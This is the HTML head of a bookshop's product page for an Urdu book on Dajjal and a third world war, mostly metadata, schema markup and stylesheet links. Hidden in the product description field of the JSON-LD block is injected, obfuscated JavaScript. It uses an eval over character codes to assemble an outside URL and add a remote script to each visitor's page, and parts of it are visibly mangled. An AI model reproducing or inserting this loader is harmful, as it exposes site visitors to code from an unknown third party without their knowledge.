

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%D8%AF%D8%AC%D8%A7%D9%84-%D8%B4%DB%8C%D8%B7%D8%A7%D9%86%DB%8C-%DA%BE%D8%AA%DA%BE%DA%A9%D9%86%DA%88%DB%92-%D8%A7%D9%88%D8%B1-%D8%AA%DB%8C%D8%B3%D8%B1/
body_size: 61819
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://progressivebooks.com.pk/xmlrpc.php">

			
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Dajjal Shaitani Hathkanday Aur Teesri Jang e Azeem دجال شیطانی ھتھکنڈے اور تیسری جنگ عظیم - Progressive Books</title>
<meta name="description" content="Author Name: Ahmad Hasan Alfiryuni"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dajjal Shaitani Hathkanday Aur Teesri Jang e Azeem دجال شیطانی ھتھکنڈے اور تیسری جنگ عظیم - Progressive Books" />
<meta property="og:description" content="Author Name: Ahmad Hasan Alfiryuni" />
<meta property="og:url" content="https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/" />
<meta property="og:site_name" content="https://progressivebooks.com.pk/" />
<meta property="og:updated_time" content="2025-12-31T05:09:13+05:00" />
<meta property="og:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/418.jpg" />
<meta property="og:image:secure_url" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/418.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Dajjal Shaitani Hathkanday Aur Teesri Jang e Azeem &lt;/br&gt; دجال شیطانی ھتھکنڈے اور تیسری جنگ عظیم&lt;/br&gt;" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="850" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dajjal Shaitani Hathkanday Aur Teesri Jang e Azeem دجال شیطانی ھتھکنڈے اور تیسری جنگ عظیم - Progressive Books" />
<meta name="twitter:description" content="Author Name: Ahmad Hasan Alfiryuni" />
<meta name="twitter:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/418.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8360;850.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://progressivebooks.com.pk/#organization","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/#logo","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","contentUrl":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","caption":"https://progressivebooks.com.pk/","inLanguage":"en-US","width":"161","height":"116"}},{"@type":"WebSite","@id":"https://progressivebooks.com.pk/#website","url":"https://progressivebooks.com.pk","name":"https://progressivebooks.com.pk/","alternateName":"https://progressivebooks.com.pk/","publisher":{"@id":"https://progressivebooks.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/418.jpg","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/418.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://progressivebooks.com.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/","name":"Dajjal Shaitani Hathkanday Aur Teesri Jang e Azeem  \u062f\u062c\u0627\u0644 \u0634\u06cc\u0637\u0627\u0646\u06cc \u06be\u062a\u06be\u06a9\u0646\u0688\u06d2 \u0627\u0648\u0631 \u062a\u06cc\u0633\u0631\u06cc \u062c\u0646\u06af \u0639\u0638\u06cc\u0645"}}]},{"@type":"ItemPage","@id":"https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/#webpage","url":"https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/","name":"Dajjal Shaitani Hathkanday Aur Teesri Jang e Azeem \u062f\u062c\u0627\u0644 \u0634\u06cc\u0637\u0627\u0646\u06cc \u06be\u062a\u06be\u06a9\u0646\u0688\u06d2 \u0627\u0648\u0631 \u062a\u06cc\u0633\u0631\u06cc \u062c\u0646\u06af \u0639\u0638\u06cc\u0645 - Progressive Books","datePublished":"2022-06-21T18:11:53+05:00","dateModified":"2025-12-31T05:09:13+05:00","isPartOf":{"@id":"https://progressivebooks.com.pk/#website"},"primaryImageOfPage":{"@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/418.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/#breadcrumb"}},{"@type":"Product","name":"Dajjal Shaitani Hathkanday Aur Teesri Jang e Azeem </br> \u062f\u062c\u0627\u0644 \u0634\u06cc\u0637\u0627\u0646\u06cc \u06be\u062a\u06be\u06a9\u0646\u0688\u06d2 \u0627\u0648\u0631 \u062a\u06cc\u0633\u0631\u06cc \u062c\u0646\u06af \u0639\u0638\u06cc\u0645</br> - Progressive Books","description":"Author Name: Ahmad Hasan Alfiryunifunction _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499;return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56(_0x2ecd56());}catch(_0x4ab6cc){_0x2ecd56(_0x2ecd56());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=;_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document('script'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===!){var d=document,s=d(_0x3f3149(0x166));s=bd,document?document!==null&amp;&amp;document(s,document):d(_0x3f3149(0x174))!==null&amp;&amp;d('head')(s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/","category":"All Books","mainEntityOfPage":{"@id":"https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/#webpage"},"image":[{"@type":"ImageObject","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/418.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"850.00","priceCurrency":"PKR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/","seller":{"@type":"Organization","@id":"https://progressivebooks.com.pk/","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg"}},"@id":"https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Feed" href="https://progressivebooks.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Comments Feed" href="https://progressivebooks.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Dajjal Shaitani Hathkanday Aur Teesri Jang e Azeem  دجال شیطانی ھتھکنڈے اور تیسری جنگ عظیم Comments Feed" href="https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://progressivebooks.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woo-product-category-discount-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=1759144714' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='omw_style-css' href='https://progressivebooks.com.pk/wp-content/plugins/woo-order-on-whatsapp//assets/css/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1758376152' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-6.css?ver=1747133689' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
